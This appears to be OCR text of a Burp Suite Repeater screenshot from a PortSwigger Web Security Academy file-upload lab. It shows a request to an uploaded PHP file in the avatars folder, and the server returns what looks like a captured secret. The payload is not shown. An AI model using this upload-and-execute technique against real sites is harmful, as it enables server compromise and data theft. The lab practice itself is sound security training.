 upload file × show file × upload exploit × show exploit file × +
Send Cancel < > Target: https://0a76001304aad89181a17a52001b0077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploitimg.php HTTP/2
2 Host:
0a76001304aad89181a17a52001b0077.web-security-acade
my.net
3 Cookie: session=qDAPu9ZXnQYTGS2eURm5gNY2ZzOqZCcO
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a76001304aad89181a17a52001b0077.web-securi
ty-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 14:02:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Essf7GYD2Xo6hZeSSZG2zz3Y87pjwIUb
Inspector
Notes